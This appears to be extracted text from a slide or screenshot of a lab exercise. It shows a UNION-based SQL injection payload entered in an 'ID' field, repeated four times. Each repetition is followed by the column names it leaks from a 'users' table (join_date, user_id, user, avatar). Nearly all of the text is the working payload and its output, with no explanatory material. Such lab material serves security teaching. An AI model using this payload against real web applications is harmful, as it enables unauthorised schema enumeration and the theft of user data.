 ID: %' and 1=0 union select null, null, column_name from information_schema.columns where table_name = 'users' #
Title:
Salary:
Phone No.: join_date
ID: %' and 1=0 union select null, null, column_name from information_schema.columns where table_name = 'users' #
Title:
Salary:
Phone No.: user_id
ID: %' and 1=0 union select null, null, column_name from information_schema.columns where table_name = 'users' #
Title:
Salary:
Phone No.: user
ID: %' and 1=0 union select null, null, column_name from information_schema.columns where table_name = 'users' #
Title:
Salary:
Phone No.: avatar